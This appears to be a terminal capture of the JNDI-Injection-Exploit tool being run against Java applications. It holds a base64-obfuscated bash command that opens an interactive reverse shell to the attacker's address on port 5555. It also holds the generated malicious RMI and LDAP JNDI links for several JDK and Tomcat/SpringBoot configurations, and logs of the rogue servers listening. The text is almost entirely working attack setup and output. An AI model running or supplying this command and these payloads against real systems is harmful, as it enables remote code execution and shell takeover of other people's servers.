 ~ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "/bin/bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xLjEuMjA0LzU1NTUgMD4mMQ==}|{base64,-d}|{/bin/bash,-i}" -A 10.1.1.204
[ADDRESS] >> 10.1.1.204
[COMMAND] >> /bin/bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xLjEuMjA0LzU1NTUgMD4mMQ==}|{base64,-d}|{/bin/bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.1.1.204:1099/w2axld
ldap://10.1.1.204:1389/w2axld
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.1.1.204:1099/jgh4iz
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.1.1.204:1099/yqjio2
ldap://10.1.1.204:1389/yqjio2
----------------------------Server Log----------------------------
2021-09-30 17:43:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-09-30 17:43:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-09-30 17:43:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389